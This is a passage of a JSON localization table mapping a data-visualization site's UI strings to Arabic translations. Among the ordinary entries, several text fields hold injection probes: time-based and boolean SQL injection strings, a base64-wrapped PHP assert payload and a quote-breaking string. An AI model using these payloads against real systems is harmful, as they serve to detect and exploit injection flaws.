المحددين","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\u0027XOR(if(now()=sysdate(),sleep(15),0))XOR\\u0027Z","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Atlas metadata successfully saved!","Translation":"تم حفظ ابليانات الوصفية لأطلس بنجاح!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Juicy","Translation":"كثير العصارة","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Background Color","Translation":"لون الخلفية","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"अनुरोधित डाटासेट मौजूद नहीं है या आपको इसे देखने की अनुमति नहीं है..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Clear","Translation":"مسح","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Back","Translation":"للخلف","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed gadget","Translation":"تضمين أداة ذكية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Edit Infographics Url","Translation":"تعديل عنوان Url للرسومات المعلوماتية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"سيظهر أعضاء الوثت المحدد في شريط الوقت أدنى الخريطة. بدلا من ذلك، يمكنك","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Download","Translation":"تنزيل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Green","Translation":"أخضر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"North America","Translation":"أمريكا الشمالية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"out of {rowsCount}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See more","Translation":"عرض المزيد","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series 1","Translation":"السلسلة 1","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Footnote","Translation":"حاشية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CommunityBilling.js","Text":"Incorrect Charge Code","Translation":"رمز التكلفة غير صحيح","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Precision","Translation":"الدقة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"A time aggregation function has arguments with dissimilar frequencies.","Translation":"تحتوي دالة تجميع الوقت على وسيطات ذات ترددات متغايرة.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maps","Translation":"الخرائط","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller.","Translation":"يوجد عدد كبير جدًا من الأعضاء في البعد لعرضهم مرة واحدة. ابدأ كتابة اسم العنصر الذي تبحث عنه وسنعرض اختيارك بمجرد أن يُصبح أصغر.","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Data","Translation":"البيانات","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Public","Translation":"عام","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Multi-hue","Translation":"متعدد درجات اللون","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Time series","Translation":"السلاسل الزمنية","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Select all","Translation":" مسح الكل","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Union of the Comoros","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Spline Chart","Translation":"مفتاح المخطط البياني","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Parameterization Options","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@eritrea/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlose Datensatzbenachrichtigung aktivieren","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Ranks","Translation":"الرُتب","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Column Header","Translation":"رأس العمود","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Dashboards","Translation":"لوحات المعلومات","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Search Filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Share","Translation":"مشاركة","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove bookmark(s)","Translation":"إزالة الإشارة المرجعية","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dimension \\"{dimension}\\" doesn\\u0027t contain member with name \\"{name}\\".","Translation":"لا يتضمن البعد \\"{dimension}\\" عضوًا باسم \\"{name}\\"","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Step by step","Translation":"خطوة بخطوة","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send receipt","Translation":"إرسال إيصال","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Receipt has been sent.","Translation":"تم إرسال الإيصال.","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"All","Translation":"الكل","IsDisabled":false},{"Scope":"~/theme/js/homeCommunity.js","Text":"Establishments","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"university","Translation":"الجامعة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Treemap","Translation":"شجرة خريطة","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Favorites","Translation":"اضافة الى المفضلة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Stacking Chart.","Translation":"مخطط مساحة متراصة","IsDisabled":false},{"Scope":"~/Themes/@mauritania/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Please select dataset!","Translation":"يُرجى تحديد مجموعة بيانات!","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More visualizations","Translation":"معاينات أكثر","IsDisabled":false},{"Scope":"~/Themes/@tunisiasdg/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"fold","Translation":"طي","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify name of {singleForm}.","Translation":"يُرجى تحديد اسم {singleForm}.","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently resources data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Theme Picker","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Share","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"The displayed data was aggregated from time-series with different units which may lead to unexpected results. Be careful using such aggregations or change selection to use homogenous data only.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Customize the filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name :","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"User with such email is not found.","Translation":"لم يتم العثور على مستخدم بمثل هذا البريد الإلكتروني.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Parameterize","Translation":"تحديد المعلمة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Regions","Translation":"المناطق","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View dataset","Translation":"عرض مجموعة البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Display","Translation":"شاشة العرض","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Themes/@egypt/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages. [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Submission cannot be accepted because project [href=#|class=market-project] has already been closed.","Translation":"لا يمكن قبول التسليم نظرًا لأن المشروع [href=#|class=market-project] قد تم إغلاقه بالفعل.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Ranking gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote","Translation":"حاشية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Red","Translation":"أحمر","IsDisabled":false},{"Scope":"~/Tmpl/search-show-more-results-info.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Select","Translation":"تحديد","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget options","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@eritrea/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Browse historical versions of dataset","Translation":"تصفح الإصدارات التاريخية من مجموعة البيانات","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@egypt/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Please select a Dataset to add components.","Translation":"يُرجى تحديد مجموعة بيانات لإضافة مكونات.","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Email","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"as","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Select Dataset","Translation":"تحديد مجموعة بيانات","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"See also:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Stroke color","Translation":"لون مُميَّز","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Parameter","Translation":"[x]المعلمة","IsDisabled":true},{"Scope":"~/Js/Page/index.js","Text":"Please select only Time dimension as Points to use","Translation":"يُرجى تحديد البعد الزمني فقط كنقاط للاستخدام","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Back to global options","Translation":"عودة إلى الخيارت العامة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add segment","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@tunisia/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"File structure matches the dataset. No metadata changes were detected.","Translation":"تطابق بنية الملف مجموعة البيانات. لم يتم اكتشاف أي تغييرات في بيانات التعريف.","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Blue","Translation":"أزرق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names with value","Translation":"الأسماء مع القيمة","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Locked","Translation":"مقفول","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"These items could not be geocoded","Translation":"تعذر تشفير هذه العناصر جغرافيًا","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Please use the query below to get the selected data in Snowflake. You need to request access to {schema} on Snowflake Data Marketplace in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Footnote properties","Translation":"خصائص الحاشية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eStreamlined ingestion\\u003c/b\\u003e, maintenance, and delivery","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can edit","Translation":"يمكن التحرير","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Showing results only for","Translation":"عرض النتائج فقط من أجل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"White","Translation":"[x]أبيض","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Equal Quantile","Translation":"توزيع قيم متساوية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Warning","Translation":"تحذير","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Clear","Translation":"مسح","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Fill color","Translation":"تعبئة اللون","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no geo json for this data","Translation":"لا يوجد ملف json الجغرافي لهذه البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Asia","Translation":"آسيا","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your company","Translation":"شركتك","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"New tab","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Search instead for","Translation":"البحث بدلا من","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Activate now","Translation":"تنشيط الآن","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"\\u003cb\\u003eAccess to 15k+ Premium Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industries","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Updated Members","Translation":"أعضاء تم تحديثهم","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Merged","Translation":"مُدمج","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Accessed on:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Multi-value field","Translation":"حقل القيم المتعددة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Enter a dashboard URL that has the same page level parameterization","Translation":"أدخل عنوان URL لوحة بيانات لها نفس مستوى ضبط الصفحة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"لا يمكن أن يكون لديك أكثر من عنصر واحد في قائمة العرض لبُعد ما. سوف يأخذ النظام في الاعتيار العنصر الأول فقط. يُرجى تغيير تحديدك أو","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more datasets and add datasets to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Show","Translation":"عرض","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Time","Translation":"الوقت","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Strong","Translation":"قوية","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select count of members","Translation":"تحديد عدد الأعضاء","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Percentage Stacking Chart","Translation":"مخطط أعمدة متراصة بالنسبة المؤية","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More datasets","Translation":"المزيد من مجموعات البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Rich Text Area. Press INSERT-Z to disable the virtual cursor and start typing. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Latest added resources will appear here.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Managers","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Date","Translation":"التاريخ","IsDisabled":false},{"Scope":"~/Themes/@algeria/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please select data to download it.","Translation":"يُرجى تحديد بيانات لتنزيلها.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"No any topics yet","Translation":"لا توجد أي موضوعات حتى الآن","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Frequency updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Accessed on:","Translation":"تم الوصول في:","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Right","Translation":"[x]يمين","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Warning","Translation":"تحذير","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with \\u0027last N\\u0027 option for time dimension cannot be created","Translation":"\\"لا يمكن إنشاء مقطع يتضمن خيار \\"\\"الرقم الأخير\\"\\" للبُعد الزمني\\"","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Existing data will be overwritten.","Translation":"ستتم الكتابة فوق البيانات الحالية.","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bluegreen","Translation":"أخضر مائل إلى الأزرق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Series","Translation":"السلاسل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Row size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Edit name","Translation":"تعديل اسم","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Favorites","Translation":"المفضلات","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Sorry, but for performance reasons we limit number of time series which can be downloaded at once to 1000 series. Please reduce your selection and try again","Translation":"معذرة، لكن لأسباب تتعلق بالأداء، فإننا نحدد عدد السلاسل الزمنية التي يمكن تنزيلها مرة واحدة إلى 1000 سلسلة. يُرجى تخفيض اختيارك والمحاولة مرة أخرى","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market-card.htm","Text":"Edit","Translation":"تحرير","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Add Data","Translation":"إضافة بيانات\\n","IsDisabled":false},{"Scope":"~/Views/DatasetBrowser/Metadata.cshtm","Text":"Delete Dataset","Translation":"حذف مجموعة البيانات","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Name:","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go Professional","Translation":"كن من الفئة Professional","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show results only for","Translation":"عرض النتائج فقط لـ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Food","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/logo-upload.js","Text":"Upload logo","Translation":"تحميل الشعار","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":"لقد وجدنا عدة معاينات تطابق استعلامك. يرجى اختيار واحد منهم من القائمة أدناه أو تعديل الاستعلام ليكون أكثر تحديدًا.","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Insert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Unit","Translation":"الوحدة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"80%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"للتمتع بوصول غير محدود لمتابعة المحتوى للحصول على التحديثات ، اشترك في \\u003ca\\u003e Knoema Professional \\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Id cannot be more than 50 characters.","Translation":"المُعرِّف غير صحيح. يُرجى لا يمكن أن يزيد طول المُعرِّف عن 50 حرفًا","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You have members with the same name in the current dimension. You may not be able to distinguish between them in visualization.","Translation":"لديك أعضاء بنفس الاسم في البُعد الحالي. قد لا يكون بإمكانك التمييز بينهم بصريًا.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Preset deleting","Translation":"حذف الإعداد المسبق","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"تحتوي هذه الأداة الذكية على عناصر لايمكن تصديرها إلى {FileType} بصورة صحيحة\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Violet","Translation":"بنفسجي","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Datasets","Translation":"مجموعات البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"New gadget subtitle","Translation":"عنوان فرعي جديد للأداة الذكية","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Enter search query here","Translation":"أدخل استعلام البحث هنا","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no data to visualize.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Orange","Translation":"برتقالي","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Show details","Translation":"عرض التفاصيل","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"يُرجى تقديم تفاصيل بشأن قائمة الأعمدة المعروضة أدناه.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Gray","Translation":"رمادي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Link to share","Translation":"ارتباط للمشاركة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Blue","Translation":"أزرق","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Filter","Translation":"فرز","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"role","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Invalid image url.","Translation":"عنوان URL للصورة غير صالح.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Stop SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit indicator","Translation":"تحرير مؤشر","IsDisabled":false},{"Scope":"~/Themes/@eritrea/Views/Shared/v2/Header.js","Text":"DSBB Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"X and Y axes are already populated in Country dimension. Please select only two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more visualizations available with","Translation":"مزيد من المعاينات متاح مع","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Name:","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploaded and Saving...","Translation":"جارٍ التحميل والحفظ...","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Orange","Translation":"[x]برتقالي","IsDisabled":true},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Send","Translation":"إرسال","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/save-copy-dialog.htm","Text":"A copy of this dashboard will be saved in the {default} locale only. You may relocalize the dashboard to {current} later.","Translation":"سيتم حفظ نسخة من لوحة البيانات هذه في الإعدادات المحلية {default} فقط. وقد تعربه إلى الإعدادات المحلية {current} لاحقًا.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"View source\\u0027s information","Translation":"عرض معلومات المصدر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Fourth quadrant title","Translation":"عنوان الرّبع الرّابع","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Precision","Translation":"الدقة","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Remove Bookmark","Translation":"إزالة 